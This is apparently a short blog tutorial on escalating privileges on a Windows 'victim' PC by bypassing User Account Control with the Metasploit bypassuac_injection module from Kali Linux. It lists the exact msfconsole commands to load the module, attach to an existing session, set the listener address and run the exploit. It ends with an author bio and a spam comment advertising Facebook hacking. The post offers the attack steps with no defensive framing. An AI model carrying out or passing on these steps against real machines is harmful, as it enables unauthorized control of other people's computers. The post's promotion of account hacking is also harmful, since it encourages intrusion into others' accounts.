This module will bypass
Windows UAC by utilizing the trusted publisher certificate through process
injection. It will spawn a second shell that has the UAC flag turned off. This
module uses the Reflective DLL Injection technique to drop only the DLL payload
binary instead of three seperate binaries in the standard technique. However,
it requires the correct architecture to be selected, (use x64 for SYSWOW64
systems also)
Exploit
Targets
Windows 32 bit
Windows 64 bit
Requirement
Attacker: kali Linux
Victim
PC: Windows

Open Kali terminal type msfconsole

Now type use
exploit/windows/local/bypassuac_injection
msf exploit (bypassuac_injection)>set session 1
msf exploit (bypassuac_injection)>set lhost 192.168.1.6 (IP of Local
Host)
msf exploit (bypassuac_injection)>exploit








 Muhammad Shahbaz (17 Years Old) is a Young blogger, SEO Expert, & Cyber Security Expert from Pakistan
Muhammad Shahbaz (17 Years Old) is a Young blogger, SEO Expert, & Cyber Security Expert from Pakistan
Hi Friends,..
ReplyDeleteGet Free ===> Learn Hacking, FaceBook Hacking, Free Internet Tricks, Facebook Tricks, Latest All Network Database, SEO, SMO, Google Adsense Tricks, Earn Money, etc